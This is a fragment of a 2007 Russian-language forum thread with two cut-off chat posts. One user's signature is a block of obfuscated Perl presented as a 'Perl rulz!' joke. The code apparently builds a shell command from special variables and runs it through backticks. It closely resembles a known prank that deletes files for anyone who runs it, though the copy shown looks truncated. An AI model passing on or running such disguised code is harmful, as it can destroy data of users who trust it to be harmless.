
Lobzik
Добавлено: Вс Май 27, 2007 8:42 pm
Заголовок со
Almost God
можете проявить чудеса экономичности и снят
_________________
АЙС
Зарегистрирован:
20.10.2005
Сообщения: 1693
Откуда: Москва
Вернуться к началу
ALuserX
Добавлено: Пн Май 28, 2007 5:03 am
Заголовок со
псих-одиночка
Lobzik
гораздо экономичней втроем сесть дисе на шею)
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!